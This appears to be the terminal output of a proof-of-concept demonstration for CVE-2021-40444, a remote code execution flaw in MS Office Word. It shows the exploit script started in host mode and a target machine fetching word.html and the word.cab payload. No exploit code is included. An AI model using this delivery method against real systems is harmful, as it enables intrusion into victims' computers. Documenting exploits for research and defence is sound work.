 lockedbyte@pwn:~/Downloads/test/CVE-2021-40444$ sudo python3 exploit.py host 80
[%] CVE-2021-40444 - MS Office Word RCE Exploit [%]
[*] Option is host HTML Exploit...
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.0.29 - - [11/Sep/2021 00:02:01] code 501, message Unsupported method ('OPTIONS')
192.168.0.29 - - [11/Sep/2021 00:02:01] "OPTIONS / HTTP/1.1" 501 -
192.168.0.29 - - [11/Sep/2021 00:02:01] "HEAD /word.html HTTP/1.1" 200 -
192.168.0.29 - - [11/Sep/2021 00:02:01] code 501, message Unsupported method ('OPTIONS')
192.168.0.29 - - [11/Sep/2021 00:02:01] "OPTIONS / HTTP/1.1" 501 -
192.168.0.29 - - [11/Sep/2021 00:02:01] code 501, message Unsupported method ('OPTIONS')
192.168.0.29 - - [11/Sep/2021 00:02:01] "OPTIONS / HTTP/1.1" 501 -
192.168.0.29 - - [11/Sep/2021 00:02:01] code 501, message Unsupported method ('OPTIONS')
192.168.0.29 - - [11/Sep/2021 00:02:01] "OPTIONS / HTTP/1.1" 501 -
192.168.0.29 - - [11/Sep/2021 00:02:01] code 501, message Unsupported method ('OPTIONS')
192.168.0.29 - - [11/Sep/2021 00:02:01] "OPTIONS / HTTP/1.1" 501 -
192.168.0.29 - - [11/Sep/2021 00:02:02] "GET /word.html HTTP/1.1" 304 -
192.168.0.29 - - [11/Sep/2021 00:02:02] "HEAD /word.html HTTP/1.1" 200 -
192.168.0.29 - - [11/Sep/2021 00:02:02] "HEAD /word.html HTTP/1.1" 200 -
192.168.0.29 - - [11/Sep/2021 00:02:02] code 501, message Unsupported method ('OPTIONS')
192.168.0.29 - - [11/Sep/2021 00:02:02] "OPTIONS / HTTP/1.1" 501 -
192.168.0.29 - - [11/Sep/2021 00:02:02] "HEAD /word.html HTTP/1.1" 200 -
192.168.0.29 - - [11/Sep/2021 00:02:02] code 501, message Unsupported method ('OPTIONS')
192.168.0.29 - - [11/Sep/2021 00:02:02] "OPTIONS / HTTP/1.1" 501 -
192.168.0.29 - - [11/Sep/2021 00:02:02] code 501, message Unsupported method ('OPTIONS')
192.168.0.29 - - [11/Sep/2021 00:02:02] "OPTIONS / HTTP/1.1" 501 -
192.168.0.29 - - [11/Sep/2021 00:02:02] code 501, message Unsupported method ('OPTIONS')
192.168.0.29 - - [11/Sep/2021 00:02:02] "OPTIONS / HTTP/1.1" 501 -
192.168.0.29 - - [11/Sep/2021 00:02:02] code 501, message Unsupported method ('OPTIONS')
192.168.0.29 - - [11/Sep/2021 00:02:02] "OPTIONS / HTTP/1.1" 501 -
192.168.0.29 - - [11/Sep/2021 00:02:02] "GET /word.html HTTP/1.1" 304 -
192.168.0.29 - - [11/Sep/2021 00:02:02] "HEAD /word.html HTTP/1.1" 200 -
192.168.0.29 - - [11/Sep/2021 00:02:02] "HEAD /word.html HTTP/1.1" 200 -
192.168.0.29 - - [11/Sep/2021 00:02:02] "GET /word.html HTTP/1.1" 304 -
192.168.0.29 - - [11/Sep/2021 00:02:04] "GET /word.cab HTTP/1.1" 200 -
192.168.0.29 - - [11/Sep/2021 00:02:08] "HEAD /word.html HTTP/1.1" 200 -